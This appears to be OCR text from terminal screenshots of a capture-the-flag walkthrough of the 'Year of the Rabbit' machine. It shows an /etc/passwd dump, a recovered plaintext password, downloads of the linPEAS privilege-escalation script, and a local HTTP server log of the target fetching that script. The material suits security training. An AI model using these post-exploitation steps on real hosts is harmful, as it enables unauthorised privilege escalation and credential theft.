 1 2 9:16
gwendoline@year-of-the-rabbit: ~
Fichier Actions Éditer Vue Aide
┌──(alexispondo㉿alexis-pondo)-[~/Téléchargements]
└─$
Do you like PEASS?
messagebus:x:104:111::/var/run/dbus:/bin/false
avahi:x:105:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
uuidd:x:106:114::/run/uuidd:/bin/false
Debian-exim:x:107:115::/var/spool/exim4:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
avahi-autoipd:x:109:118:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
colord:x:110:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false
geoclue:x:112:122::/var/lib/geoclue:/bin/false
pulse:x:113:123:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
rtkit:x:116:125:RealtimeKit,,,:/proc:/bin/false
saned:x:117:126::/var/lib/saned:/bin/false
usbmux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
hplip:x:119:7:HPLIP system user,,,:/var/run/hplip:/bin/false
Debian-gdm:x:120:127:Gnome Display Manager:/var/lib/gdm3:/bin/false
eli:x:1000:1000:eli,,,:/home/eli:/bin/bash
gwendoline:x:1001:1001:,,,:/home/gwendoline:/bin/bash
ftpuser:x:1002:1002:,,,:/var/ftp/uploads/:/bin/fakeshell
ftp:x:121:128:ftp daemon,,,:/srv/ftp:/bin/false
eli@year-of-the-rabbit:/usr/games/s3cr3t$ ls
eli@year-of-the-rabbit:/usr/games/s3cr3t$ cat .th1s_m3ss4ag3_15_f0r_gw3nd0l1n3_0nly\!
Your password is awful, Gwendoline.
It should be at least 60 characters long! Not just MniVCQVhQHUNI
Honestly!
Yours sincerely
-Root
eli@year-of-the-rabbit:/usr/games/s3cr3t$
peas.sh -O linpeas.sh
--2022-07-23 09:12:08-- https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/ma
ster/linPEAS/linpeas.sh
Résolution de raw.githubusercontent.com (raw.githubusercontent.com)… 185.199.111.133, 185.199.109.133, 185.199.108.1
33, ...
Connexion à raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443… connecté.
requête HTTP transmise, en attente de la réponse… 404 Not Found
2022-07-23 09:12:09 erreur 404 : Not Found.
┌──(alexispondo㉿alexis-pondo)-[~]
└─$ wget https://raw.githubusercontent.com/zetta0/linpeas/main/linpeas.sh -O linpeas.sh 8 ⨯
--2022-07-23 09:14:07-- https://raw.githubusercontent.com/zetta0/linpeas/main/linpeas.sh
Résolution de raw.githubusercontent.com (raw.githubusercontent.com)… 185.199.110.133, 185.199.108.133, 185.199.111.1
33, ...
Connexion à raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443… connecté.
requête HTTP transmise, en attente de la réponse… 200 OK
Taille : 777005 (759K) [text/plain]
Sauvegarde en : « linpeas.sh »
linpeas.sh 100%[===================================================>] 758,79K 1,71MB/s ds 0,4s
2022-07-23 09:14:08 (1,71 MB/s) — « linpeas.sh » sauvegardé [777005/777005]
┌──(alexispondo㉿alexis-pondo)-[~]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.228.224 - - [23/Jul/2022 09:15:31] "GET /linpeas.sh HTTP/1.1" 200 -